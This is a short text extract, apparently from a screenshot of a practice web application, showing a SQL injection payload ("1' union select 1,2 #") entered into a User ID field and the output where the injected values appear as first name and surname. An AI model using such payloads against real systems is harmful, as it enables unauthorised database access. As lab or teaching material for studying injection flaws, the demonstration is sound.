 User ID: 1'  union select 1,2 # Submit
ID: 1'  union select 1,2 #
First name: admin
Surname: admin
ID: 1'  union select 1,2 #
First name: 1
Surname: 2